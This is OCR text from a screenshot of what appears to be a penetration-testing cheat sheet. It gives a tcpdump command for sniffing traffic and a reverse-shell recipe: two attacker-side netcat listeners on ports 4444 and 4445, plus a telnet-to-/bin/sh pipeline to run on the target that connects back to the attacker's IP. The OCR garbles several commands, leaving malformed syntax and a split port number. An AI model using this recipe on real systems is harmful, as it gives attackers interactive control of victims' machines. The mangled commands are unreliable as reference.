
Listen to live traffic
tcpdump tcp dst 192.168.1.7 80 and tcp dst
10.5.5.252 21
Note: tcpdump tcp dst [ip] [port] and tcp dst [ip]
[port]
Have you got a shell? Can you interact with the
system?
nc -lvp 4444 # Attacker. Input (Commands)
nc -lvp 4445 # Attacker. Ouput (Results)
telnet [attackers ip] 44444 | /bin/sh | [local ip]
44445 # On the targets system. Use the
attackers IP!
Confidential Information & Users